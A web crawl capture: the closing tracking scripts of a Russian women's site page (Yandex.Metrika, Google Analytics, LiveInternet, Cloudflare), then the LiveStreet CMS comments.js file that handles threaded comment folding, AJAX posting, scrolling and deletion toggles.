    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/3627331" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<script type="32a7da6774d426cfaf2cebc3-text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-6260812-5']);
  _gaq.push(['_setDomainName', '.thewomans.ru']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<!--LiveInternet counter--><script type="32a7da6774d426cfaf2cebc3-text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t26.6;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) +";h"+escape(document.title.substring(0,80)) +  ";" + Math.random() + "' border=0 width=88 height=15 alt='' title='LiveInternet: показано число посетителей за сегодня'><\/a>")</script><!--/LiveInternet-->


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="32a7da6774d426cfaf2cebc3-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"571e612313a0412f91edc3b08b0e9d73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://thewomans.ru/templates/skin/new/js/comments.js
body_size: 3154
content:
var lsCmtTreeClass = new Class({
					   
	Implements: Options,	
	
	options: {
		img: {
			path: 		'images/',			
			openName:  	'open.gif', 
			closeName: 	'close.gif'
		},
		classes: {
			visible: 	'lsCmtTree_visible',
			hidden:  	'lsCmtTree_hidden',			
			openImg:  	'lsCmtTree_open',
			closeImg:  	'lsCmtTree_close'
		}
	},

	typeComment: {
		topic: {
			url_add: aRouter.blog+'ajaxaddcomment/',			
			url_response: DIR_WEB_ROOT+'/include/ajax/commentResponse.php'		
		},
		talk: {
			url_add: aRouter.talk+'ajaxaddcomment/',
			url_response: aRouter.talk+'ajaxresponsecomment/'
		}
	},
	
	initialize: function(options){		
		this.setOptions(options);		
		this.make();		
		this.aCommentNew=[];
		this.iCurrentShowFormComment=0;	
		this.iCommentIdLastView=null;	
		this.countNewComment=0;
		this.docScroller = new Fx.Scroll(document.getDocument());	
		this.hideCommentForm(this.iCurrentShowFormComment);
	},

	make: function(){
		var thisObj = this;
		var aImgFolding=$$('img.folding');
		aImgFolding.each(function(img, i){
			var divComment = img.getParent('div').getChildren('div.comment-children')[0];
			if (divComment && divComment.getChildren('div.comment')[0]) {
				thisObj.makeImg(img);
			} else {
				img.setStyle('display','none');
			}
		});
	},
	
	makeImg: function(img) {
		var thisObj = this;
		img.setStyle('cursor', 'pointer');
		img.setStyle('display','inline');
		img.addClass(this.options.classes.closeImg);
		img.removeEvents('click');
		img.addEvent('click',function(){
			thisObj.toggleNode(img);
		});
	},
	
	toggleNode: function(img) {	
		var b = img.hasClass(this.options.classes.closeImg);		
		if (b) {				
			this.collapseNode(img);
		} else {					
			this.expandNode(img);
		}
	},
	
	expandNode: function(img) {				
		var thisObj = this;
		img.setProperties({'src': this.options.img.path + this.options.img.closeName});
		img.removeClass(this.options.classes.openImg);
		img.addClass(this.options.classes.closeImg);		  
		var divComment = img.getParent('div').getChildren('div.comment-children')[0];		
		
		divComment.removeClass(thisObj.options.classes.hidden);
		divComment.addClass(thisObj.options.classes.visible);		
	},
	
	collapseNode: function(img) {
		var thisObj = this;
		img.setProperties({'src': this.options.img.path + this.options.img.openName});
		img.removeClass(this.options.classes.closeImg);
		img.addClass(this.options.classes.openImg);		    
		var divComment = img.getParent('div').getChildren('div.comment-children')[0];		
		
		divComment.removeClass(thisObj.options.classes.visible);
		divComment.addClass(thisObj.options.classes.hidden);
	},
	
	expandNodeAll: function() {
		var thisObj = this;
		var aImgFolding=$$('img.'+this.options.classes.openImg);		
		aImgFolding.each(function(img, i){			
			thisObj.expandNode(img);
		});
	},
	
	collapseNodeAll: function() {
		var thisObj = this;
		var aImgFolding=$$('img.'+this.options.classes.closeImg);		
		aImgFolding.each(function(img, i){			
			thisObj.collapseNode(img);
		});
	},
	
	injectComment: function(idCommentParent,idComment,sHtml) {		
		var newComment = new Element('div',{'class':'comment', 'id': 'comment_id_'+idComment});
		newComment.set('html',sHtml);		
		if (idCommentParent) {
			this.expandNodeAll();	
			var divChildren = $('comment-children-'+idCommentParent);		
			var imgParent = divChildren.getParent('div').getChildren('img.folding')[0];		
			this.makeImg(imgParent);
			divChildren.appendChild(newComment);
		} else {
			var divChildren = $('comment-children-0');
			newComment.inject(divChildren,'before');
		}	
	},	
	
	responseNewComment: function(idTarget,typeTarget,objImg,selfIdComment,bNotFlushNew) {
		var thisObj=this;		
		
		if (!bNotFlushNew) {
			var aDivComments=$$('.comment');
			aDivComments.each(function(item,index){
				var divContent=item.getChildren('div.content')[0];
				if (divContent) {
					divContent.removeClass('new');
					divContent.removeClass('view');
				}
			});
		}
		
		var idCommentLast=this.idCommentLast;
		objImg=$(objImg);
		objImg.setProperty('src',DIR_STATIC_SKIN+'/images/update_act.gif');	
		(function(){		
		JsHttpRequest.query(        	
        	'POST '+thisObj.typeComment[typeTarget].url_response,
        	{ idCommentLast: idCommentLast, idTarget: idTarget, typeTarget: typeTarget, security_ls_key: LIVESTREET_SECURITY_KEY },
        	function(result, errors) {        		
        		objImg.setProperty('src',DIR_STATIC_SKIN+'/images/update.gif'); 
            	if (!result) {
                	msgErrorBox.alert('Error','Please try again later');           
        		}      
        		if (result.bStateError) {
                	msgErrorBox.alert(result.sMsgTitle,result.sMsg);
        		} else {   
        			var aCmt=result.aComments;         			
        			if (aCmt.length>0 && result.iMaxIdComment) {
        				thisObj.setIdCommentLast(result.iMaxIdComment);
        				var countComments=$('count-comments');
        				countComments.set('text',parseInt(countComments.get('text'))+aCmt.length);
        				if ($('block_stream_comment') && lsBlockStream) {
        					lsBlockStream.toggle($('block_stream_comment'),'comment_stream');
        				}
        			}        	
        			var iCountOld=0;
        			if (bNotFlushNew) {		      	       			       			
        				iCountOld=thisObj.countNewComment;        				
        			} else {
        				thisObj.aCommentNew=[];
        			}
        			if (selfIdComment) {
        				thisObj.setCountNewComment(aCmt.length-1+iCountOld);
        				thisObj.hideCommentForm(thisObj.iCurrentShowFormComment); 
        			} else {
        				thisObj.setCountNewComment(aCmt.length+iCountOld);
        			}        			
        			aCmt.each(function(item,index) {   
        				if (!(selfIdComment && selfIdComment==item.id)) {
        					thisObj.aCommentNew.extend([item.id]);
        				}        				 				
        				thisObj.injectComment(item.idParent,item.id,item.html);
        			}); 
        			
        			if (selfIdComment && $('comment_id_'+selfIdComment)) {
						thisObj.scrollToComment(selfIdComment);
					}
        		}                           
	        },
        	true
       );
       }).delay(1000);
	},
	
	setIdCommentLast: function(id) {
		this.idCommentLast=id;
	},
	
	setCountNewComment: function(count) {
		this.countNewComment=count;		
		var divCountNew=$('new-comments');
        if (this.countNewComment>0) {
        	divCountNew.set('text',this.countNewComment); 
        	divCountNew.setStyle('display','block');        	
        } else {
        	this.countNewComment=0;
        	divCountNew.set('text',0);         	
        	divCountNew.setStyle('display','none');
        }
	},
	
	goNextComment: function() {		
		if (this.aCommentNew[0]) {
			if ($('comment_id_'+this.aCommentNew[0])) {
				this.scrollToComment(this.aCommentNew[0]);
			}			
			this.aCommentNew.erase(this.aCommentNew[0]);
		}		
		this.setCountNewComment(this.countNewComment-1);
	},
	
	scrollToComment: function(idComment) {
		this.docScroller.setOptions({ 
			duration:500, 
			offset: {
        		'x': 0,
        		'y': 0
   			}
 		}); 		
 		var cmt=$('comment_content_id_'+idComment);
 		var deltaY=cmt.getDimensions().height/2-window.getSize().y/2;
 		if (deltaY>0) {
 			deltaY=0;
 		}
		this.docScroller.start(0,cmt.getPosition().y+deltaY);
		if (this.iCommentIdLastView) {
			$('comment_content_id_'+this.iCommentIdLastView).removeClass('view');
		}				
		$('comment_content_id_'+idComment).addClass('view');
		this.iCommentIdLastView=idComment;
	},
	
	addComment: function(formObj,targetId,targetType) {
		var thisObj=this;
		formObj=$(formObj);			
		JsHttpRequest.query(
        	'POST '+thisObj.typeComment[targetType].url_add,
        	{ params: formObj, security_ls_key: LIVESTREET_SECURITY_KEY },
        	function(result, errors) {
            	if (!result) {
            		thisObj.enableFormComment();
                	msgErrorBox.alert('Error','Please try again later');  
                	return;         
        		}      
        		if (result.bStateError) {        			
					thisObj.enableFormComment();        			
                	msgErrorBox.alert(result.sMsgTitle,result.sMsg);
        		} else {
        			thisObj.responseNewComment(targetId,targetType,$('update-comments'),result.sCommentId,true);        			   								
        		}                           
	        },
        	true
      	);
      	$('form_comment_text').addClass('loader');		
      	$('form_comment_text').setProperty('readonly',true);		
	},
	
	enableFormComment: function() {
		$('form_comment_text').removeClass('loader');
		$('form_comment_text').setProperty('readonly',false);
	},
	
	addCommentScroll: function(commentId) {
		this.aCommentNew.extend([commentId]);
		this.setCountNewComment(this.countNewComment+1);
	},
	
	toggleComment: function(obj,commentId) {
		var divContent=$('comment_content_id_'+commentId);
		if (!divContent) {
			return false;
		}
		
		var thisObj=this;
		JsHttpRequest.query(
        	'POST '+DIR_WEB_ROOT+'/include/ajax/commentToggle.php',
        	{ idComment: commentId, security_ls_key: LIVESTREET_SECURITY_KEY },
        	function(result, errors) {         		 
            	if (!result) {
                	msgErrorBox.alert('Error','Please try again later');           
        		}      
        		if (result.bStateError) {        			
                	msgErrorBox.alert(result.sMsgTitle,result.sMsg);
        		} else {   
        			msgNoticeBox.alert(result.sMsgTitle,result.sMsg);     			
        			divContent.removeClass('old').removeClass('self').removeClass('new').removeClass('del');
        			obj.removeClass('delete').removeClass('repair');
        			if (result.bState) {
        				divContent.addClass('del');
        				obj.addClass('repair');
        			} else {
        				obj.addClass('delete');
        			}
					obj.set('text',result.sTextToggle);        			        								
        		}                           
	        },
        	true
       );
	},
	
	toggleCommentForm: function(idComment) {
		if (!$('reply_'+this.iCurrentShowFormComment) || !$('reply_'+idComment)) {
			return;
		} 
		divCurrentForm=$('reply_'+this.iCurrentShowFormComment);
		divNextForm=$('reply_'+idComment);
				
		var slideCurrentForm = new Fx.Slide(divCurrentForm);
		var slideNextForm = new Fx.Slide(divNextForm);
		
		$('comment_preview_'+this.iCurrentShowFormComment).set('html','').setStyle('display','none');
		if (this.iCurrentShowFormComment==idComment) {
			slideCurrentForm.toggle();			
			slideCurrentForm.addEvent('complete', function() {
        		$('form_comment_text').focus();
			});
			return;
		}
		
		slideCurrentForm.slideOut();
		divNextForm.set('html',divCurrentForm.get('html'));
		divCurrentForm.set('html','');		
		divNextForm.setStyle('display','block');
		slideNextForm.hide();
		
		slideNextForm.slideIn();
		
		$('form_comment_text').setProperty('value','');
		$('form_comment_reply').setProperty('value',idComment);
		this.iCurrentShowFormComment=idComment;
		slideNextForm.addEvent('complete', function() {
        	$('form_comment_text').focus();
		});
	},
	
	hideCommentForm: function(idComment) {
		if ($('reply_'+idComment)) {
			this.enableFormComment();
			$('comment_preview_'+this.iCurrentShowFormComment).set('html','').setStyle('display','none');
			var slideForm = new Fx.Slide('reply_'+idComment);							
			slideForm.hide();
		}
	},
	
	preview: function() {
		ajaxTextPreview('form_comment_text',false,'comment_preview_'+this.iCurrentShowFormComment);		
	},
	
	goToParentComment: function(obj) {
		var idCmt = obj.href.substr(obj.href.indexOf('#')+8);
		var objCmtParent=$('comment_id_'+idCmt);
		var objCmt=obj.getParent('div.comment');
		objCmtParent.getElement('.goto-comment-child').removeClass('hidden');
		objCmtParent.getElement('.goto-comment-child a').href = '#comment' + objCmt.id.substr(11);
		this.docScroller.setOptions({ 			
			offset: {'y': 0}
 		});
		this.docScroller.toElement(objCmtParent);
		return false;
	},
	
	goToChildComment: function(obj) {
		var idCmt = obj.href.substr(obj.href.indexOf('#')+8);
		var objCmtChild=$('comment_id_'+idCmt);
		var objCmt=obj.getParent('div.comment');
		objCmt.getElement('.goto-comment-child').addClass('hidden');
		this.docScroller.setOptions({ 			
			offset: {'y': 0}
 		});
		this.docScroller.toElement(objCmtChild);
		return false;
	}
});


var lsCmtTree;
var formCommentSlide;

window.addEvent('domready', function() {  	
    lsCmtTree = new lsCmtTreeClass({
    	img: {
    		path: DIR_STATIC_SKIN+'/images/'
    	},
    	classes: {
    		openImg: 'folding-open',
    		closeImg: 'folding'
    	}
    });
});

window.addEvent('keyup', function(e) {
	if(e.control && e.key == 'enter') {
		$('form_comment').getElement('input[name=submit_comment]').click();
		return false;
	}
});
